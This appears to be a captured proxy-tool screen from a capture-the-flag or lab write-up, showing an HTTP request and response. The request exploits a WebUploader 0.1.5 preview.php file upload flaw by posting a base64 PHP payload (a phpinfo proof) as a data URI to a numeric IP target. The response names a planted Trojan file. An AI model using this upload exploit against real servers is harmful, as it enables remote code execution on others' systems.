 Send
Cancel
< | ▼
> | ▼
Target: http://119.3.183.154
Request
Raw
Params
Headers
Hex
POST /956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/preview.php
HTTP/1.1
Host: 119.3.183.154
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=t3kdbqvqmcpb7ojful9bp4ucq4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
data:image/php7;base64,PD9waHAgcGhwaW5mbygpOz8+
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 07:10:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 186
Connection: close
Content-Type: text/html; charset=utf-8
!!!! Congratulations on infiltrating here, but it's a pity that someone has
infiltrated and left a Trojan, do not continue here , please see the
e98a4571cf72b798077d12d6c94629.php !!!!!